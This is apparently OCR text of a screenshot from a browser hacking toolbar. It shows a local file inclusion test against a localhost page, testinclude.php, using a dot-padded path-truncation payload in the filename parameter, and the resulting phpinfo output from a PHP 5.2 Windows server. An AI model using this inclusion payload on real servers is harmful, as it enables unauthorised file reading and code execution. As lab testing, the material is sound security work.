 NETCRAFT Services▾ [No information available]
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://127.0.0.1/testinclude.php
?filename=phpinfo.php...............................................................................................
.......................................................................................................................
.......
Enable Post data Enable Referrer
PHP Version 5.2.17
php
System Windows NT LXHSEC1-2688B1F 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge